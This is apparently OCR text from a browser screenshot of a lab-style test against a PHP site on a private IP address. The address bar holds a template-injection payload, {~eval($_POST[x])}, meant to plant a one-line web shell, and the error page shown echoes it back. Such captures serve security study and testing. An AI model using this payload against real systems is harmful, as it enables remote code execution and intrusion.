 不安全 | 10.1.1.7:49153/index.php?s=my/show/id/{~eval($_POST[x])}
应用 常用 插件 college 虚拟化 阅读清单
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
模板不存在[./template/default/Home/my_{~eval($_POST[x])}.html]